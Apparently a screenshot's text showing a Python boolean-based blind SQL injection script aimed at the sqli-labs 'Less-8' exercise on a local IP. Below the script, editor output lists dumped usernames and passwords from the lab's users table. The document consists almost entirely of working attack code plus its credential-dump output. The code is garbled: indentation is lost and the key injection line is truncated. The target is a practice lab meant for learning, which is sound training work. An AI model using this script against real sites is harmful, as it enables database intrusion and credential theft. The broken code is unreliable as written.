 import requests
session=requests.session()
url="http://192.168.2.57/sqli/Less-8/?id=1'"
def db():
name=''
for i in range(1,100):
begin=32
end=128
tmp=(begin+end)//2
while begin<end:
paramsGet=url+"/**/and/**/ascii(substr((select group_concat(id,username,passw
response=session.get(paramsGet)
if 'You are in...........' in response.text:
begin=tmp+1
tmp=(begin+end)//2
输出 调试控制台 终端 端口 注释
bDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious
bDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,
bDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7